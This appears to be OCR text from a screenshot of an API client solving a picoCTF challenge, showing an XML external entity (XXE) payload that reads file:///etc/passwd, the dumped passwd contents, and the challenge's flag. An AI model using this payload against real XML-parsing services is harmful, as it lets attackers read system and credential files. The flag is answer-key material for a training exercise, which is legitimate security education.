 Search.. Ctrl + P
Invite RI ricardogarciacabral@gmail.com
POST http://saturn.picoctf.net:53222/data Send
200 OK 311 ms 1023 B Just Now
Params Body Auth Headers 2 Scripts Docs
Preview Headers 5 Cookies → Mock Console
JSON
Preview
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE data [<!ENTITY file SYSTEM "file:///etc/passwd">]>
3 <data><ID>&file;</ID></data>
4
5
Invalid ID: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flask:x:999:999::/app:/bin/sh picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_55662c16}
Beautify JSON